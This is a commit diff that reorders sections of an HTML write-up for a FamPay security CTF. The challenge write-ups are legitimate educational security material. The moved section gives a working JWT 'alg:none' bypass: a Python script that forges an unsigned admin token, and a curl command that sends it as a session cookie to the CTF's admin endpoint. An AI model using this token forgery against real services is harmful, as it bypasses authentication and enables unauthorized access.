



==== commit d3ef4cfb: "Reorder FamPay CTF writeup challenges into numeric sequence Co-Authored-By: Claude Opus 4.8 <noreply" ====
--- a/writeups/fampay-ctf.html
+++ b/writeups/fampay-ctf.html
@@ -152,7 +152,7 @@
 <p><em>One APK, six challenges, and a chain that ends in someone else's S3 bucket. Here's every solve, from <code>strings</code> to SSRF.</em></p>
 <hr />
 <p>FamPay ran a genuinely well-built security CTF, and I managed to clear the <strong>full board: all 6 challenges (1,850 pts)</strong>. What made it fun is that almost everything ships inside <strong>one Android APK</strong> (<code>fam-ctf.apk</code>, the same file linked from every challenge card), and each challenge peels back a different layer of the same app. Hardcoded native secrets, weak Firebase rules, a debug App Check bypass, a backdoored custom signing scheme, a classic JWT bypass, and then the finale breaks out of the app entirely into <strong>AWS</strong> via an SSRF-to-metadata chain against a live EC2 instance.</p>
-<p>This is a full walkthrough of all six, in ascending difficulty. Everything used is free and open-source, with no root or emulator needed.</p>
+<p>This is a full walkthrough of all six, in order. Everything used is free and open-source, with no root or emulator needed.</p>
 <p><strong>Tooling:</strong>
 - <code>unzip</code>, <code>strings</code>, <code>objdump</code>, <code>readelf</code>, <code>nm</code> (binutils)
 - <a href="https://github.com/androguard/androguard"><code>androguard</code></a> decompiles <code>classes*.dex</code> back to readable Java
@@ -255,37 +255,6 @@
 
 <p><img alt="fampay-ctf-03-firestore.png" src="img/fampay-ctf-03-firestore.png" /></p>
 <p><strong>Flag:</strong> <code>FAM{4pp_ch3ck_byp4ss_g00d_j0b}</code></p>
-<hr />
-<h2>[05] The Vault Door (350 pts, Web)</h2>
-<blockquote>
-<p><em>NexaVault is an internal credential management portal. Only administrators can open the Vault. You have been given access to create an account. That's it.</em></p>
-</blockquote>
-<p><img alt="fampay-ctf-05-vault-door.png" src="img/fampay-ctf-05-vault-door.png" /></p>
-<p>Registering an account returns a session cookie, <code>nx_access</code>, that decodes as a JWT:</p>
-<div class="codehilite"><pre><span></span><code><span class="c1">// header:  {&quot;alg&quot;:&quot;HS256&quot;,&quot;typ&quot;:&quot;JWT&quot;}</span>
-<span class="c1">// payload: {&quot;sub&quot;:&quot;famtester01&quot;,&quot;role&quot;:&quot;user&quot;}</span>
-</code></pre></div>
-
-<p><code>/famctf/admin</code> requires <code>role: admin</code>.</p>
-<p><strong>The vulnerability:</strong> classic JWT <strong><code>alg:none</code></strong> bypass: the server accepts an unsigned token as long as the header claims <code>alg: none</code>, never checking whether that's a permitted algorithm.</p>
-<p>Forge a token with <code>alg: none</code>, <code>role: admin</code>, and an empty signature:</p>
-<div class="codehilite"><pre><span></span><code><span class="kn">import</span><span class="w"> </span><span class="nn">base64</span><span class="o">,</span><span class="w"> </span><span class="nn">json</span>
-<span class="k">def</span><span class="w"> </span><span class="nf">b64url</span><span class="p">(</span><span class="n">d</span><span class="p">):</span> <span class="k">return</span> <span class="n">base64</span><span class="o">.</span><span class="n">urlsafe_b64encode</span><span class="p">(</span><span class="n">d</span><span class="p">)</span><span class="o">.</span><span class="n">rstrip</span><span class="p">(</span><span class="sa">b</span><span class="s1">&#39;=&#39;</span><span class="p">)</span>
-<span class="n">header</span>  <span class="o">=</span> <span class="p">{</span><span class="s2">&quot;alg&quot;</span><span class="p">:</span> <span class="s2">&quot;none&quot;</span><span class="p">,</span> <span class="s2">&quot;typ&quot;</span><span class="p">:</span> <span class="s2">&quot;JWT&quot;</span><span class="p">}</span>
-<span class="n">payload</span> <span class="o">=</span> <span class="p">{</span><span class="s2">&quot;sub&quot;</span><span class="p">:</span> <span class="s2">&quot;famtester01&quot;</span><span class="p">,</span> <span class="s2">&quot;role&quot;</span><span class="p">:</span> <span class="s2">&quot;admin&quot;</span><span class="p">}</span>
-<span class="n">h</span> <span class="o">=</span> <span class="n">b64url</span><span class="p">(</span><span class="n">json</span><span class="o">.</span><span class="n">dumps</span><span class="p">(</span><span class="n">header</span><span class="p">,</span>  <span class="n">separators</span><span class="o">=</span><span class="p">(</span><span class="s1">&#39;,&#39;</span><span class="p">,</span><span class="s1">&#39;:&#39;</span><span class="p">))</span><span class="o">.</span><span class="n">encode</span><span class="p">())</span>
-<span class="n">p</span> <span class="o">=</span> <span class="n">b64url</span><span class="p">(</span><span class="n">json</span><span class="o">.</span><span class="n">dumps</span><span class="p">(</span><span class="n">payload</span><span class="p">,</span> <span class="n">separators</span><span class="o">=</span><span class="p">(</span><span class="s1">&#39;,&#39;</span><span class="p">,</span><span class="s1">&#39;:&#39;</span><span class="p">))</span><span class="o">.</span><span class="n">encode</span><span class="p">())</span>
-<span class="nb">print</span><span class="p">((</span><span class="n">h</span> <span class="o">+</span> <span class="sa">b</span><span class="s1">&#39;.&#39;</span> <span class="o">+</span> <span class="n">p</span> <span class="o">+</span> <span class="sa">b</span><span class="s1">&#39;.&#39;</span><span class="p">)</span><span class="o">.</span><span class="n">decode</span><span class="p">())</span>
-</code></pre></div>
-
-<p>Send it as the session cookie:</p>
-<div class="codehilite"><pre><span></span><code>curl<span class="w"> </span>-s<span class="w"> </span><span class="s2">&quot;https://ctf.fampay.co/famctf/admin&quot;</span><span class="w"> </span><span class="se">\</span>
-<span class="w">  </span>-H<span class="w"> </span><span class="s2">&quot;Cookie: nx_access=eyJhbGciOiJub25lIiwidHlwIjoiSldUIn0.eyJzdWIiOiJmYW10ZXN0ZXIwMSIsInJvbGUiOiJhZG1pbiJ9.&quot;</span>
-<span class="c1"># Vault Payload: FAM{jwt_4lg_n0n3_byp4ss_gr4nt3d}</span>
-</code></pre></div>
-
-<p><img alt="fampay-ctf-05-jwt-none.png" src="img/fampay-ctf-05-jwt-none.png" /></p>
-<p><strong>Flag:</strong> <code>FAM{jwt_4lg_n0n3_byp4ss_gr4nt3d}</code></p>
 <hr />
 <h2>[04] The Endpoint (400 pts, Reversing + Web)</h2>
 <blockquote>
@@ -340,6 +309,37 @@
 <p><img alt="fampay-ctf-04-native-sig.png" src="img/fampay-ctf-04-native-sig.png" /></p>
 <p><strong>Flag:</strong> <code>FAM{x_s1gn4tur3_r3v3rs3d_n1c3ly}</code></p>
 <hr />
+<h2>[05] The Vault Door (350 pts, Web)</h2>
+<blockquote>
+<p><em>NexaVault is an internal credential management portal. Only administrators can open the Vault. You have been given access to create an account. That's it.</em></p>
+</blockquote>
+<p><img alt="fampay-ctf-05-vault-door.png" src="img/fampay-ctf-05-vault-door.png" /></p>
+<p>Registering an account returns a session cookie, <code>nx_access</code>, that decodes as a JWT:</p>
+<div class="codehilite"><pre><span></span><code><span class="c1">// header:  {&quot;alg&quot;:&quot;HS256&quot;,&quot;typ&quot;:&quot;JWT&quot;}</span>
+<span class="c1">// payload: {&quot;sub&quot;:&quot;famtester01&quot;,&quot;role&quot;:&quot;user&quot;}</span>
+</code></pre></div>
+
+<p><code>/famctf/admin</code> requires <code>role: admin</code>.</p>
+<p><strong>The vulnerability:</strong> classic JWT <strong><code>alg:none</code></strong> bypass: the server accepts an unsigned token as long as the header claims <code>alg: none</code>, never checking whether that's a permitted algorithm.</p>
+<p>Forge a token with <code>alg: none</code>, <code>role: admin</code>, and an empty signature:</p>
+<div class="codehilite"><pre><span></span><code><span class="kn">import</span><span class="w"> </span><span class="nn">base64</span><span class="o">,</span><span class="w"> </span><span class="nn">json</span>
+<span class="k">def</span><span class="w"> </span><span class="nf">b64url</span><span class="p">(</span><span class="n">d</span><span class="p">):</span> <span class="k">return</span> <span class="n">base64</span><span class="o">.</span><span class="n">urlsafe_b64encode</span><span class="p">(</span><span class="n">d</span><span class="p">)</span><span class="o">.</span><span class="n">rstrip</span><span class="p">(</span><span class="sa">b</span><span class="s1">&#39;=&#39;</span><span class="p">)</span>
+<span class="n">header</span>  <span class="o">=</span> <span class="p">{</span><span class="s2">&quot;alg&quot;</span><span class="p">:</span> <span class="s2">&quot;none&quot;</span><span class="p">,</span> <span class="s2">&quot;typ&quot;</span><span class="p">:</span> <span class="s2">&quot;JWT&quot;</span><span class="p">}</span>
+<span class="n">payload</span> <span class="o">=</span> <span class="p">{</span><span class="s2">&quot;sub&quot;</span><span class="p">:</span> <span class="s2">&quot;famtester01&quot;</span><span class="p">,</span> <span class="s2">&quot;role&quot;</span><span class="p">:</span> <span class="s2">&quot;admin&quot;</span><span class="p">}</span>
+<span class="n">h</span> <span class="o">=</span> <span class="n">b64url</span><span class="p">(</span><span class="n">json</span><span class="o">.</span><span class="n">dumps</span><span class="p">(</span><span class="n">header</span><span class="p">,</span>  <span class="n">separators</span><span class="o">=</span><span class="p">(</span><span class="s1">&#39;,&#39;</span><span class="p">,</span><span class="s1">&#39;:&#39;</span><span class="p">))</span><span class="o">.</span><span class="n">encode</span><span class="p">())</span>
+<span class="n">p</span> <span class="o">=</span> <span class="n">b64url</span><span class="p">(</span><span class="n">json</span><span class="o">.</span><span class="n">dumps</span><span class="p">(</span><span class="n">payload</span><span class="p">,</span> <span class="n">separators</span><span class="o">=</span><span class="p">(</span><span class="s1">&#39;,&#39;</span><span class="p">,</span><span class="s1">&#39;:&#39;</span><span class="p">))</span><span class="o">.</span><span class="n">encode</span><span class="p">())</span>
+<span class="nb">print</span><span class="p">((</span><span class="n">h</span> <span class="o">+</span> <span class="sa">b</span><span class="s1">&#39;.&#39;</span> <span class="o">+</span> <span class="n">p</span> <span class="o">+</span> <span class="sa">b</span><span class="s1">&#39;.&#39;</span><span class="p">)</span><span class="o">.</span><span class="n">decode</span><span class="p">())</span>
+</code></pre></div>
+
+<p>Send it as the session cookie:</p>
+<div class="codehilite"><pre><span></span><code>curl<span class="w"> </span>-s<span class="w"> </span><span class="s2">&quot;https://ctf.fampay.co/famctf/admin&quot;</span><span class="w"> </span><span class="se">\</span>
+<span class="w">  </span>-H<span class="w"> </span><span class="s2">&quot;Cookie: nx_access=eyJhbGciOiJub25lIiwidHlwIjoiSldUIn0.eyJzdWIiOiJmYW10ZXN0ZXIwMSIsInJvbGUiOiJhZG1pbiJ9.&quot;</span>
+<span class="c1"># Vault Payload: FAM{jwt_4lg_n0n3_byp4ss_gr4nt3d}</span>
+</code></pre></div>
+
+<p><img alt="fampay-ctf-05-jwt-none.png" src="img/fampay-ctf-05-jwt-none.png" /></p>
+<p><strong>Flag:</strong> <code>FAM{jwt_4lg_n0n3_byp4ss_gr4nt3d}</code></p>
+<hr />
 <h2>[06] The Cloud (500 pts, Cloud / SSRF)</h2>
 <blockquote>
 <p><em>An internal DevOps monitoring dashboard was accidentally deployed with debug endpoints enabled on a public-facing EC2 instance. Get the flag from the S3 bucket. Hint: debug endpoints reveal more than intended. The instance knows who it is.</em></p>
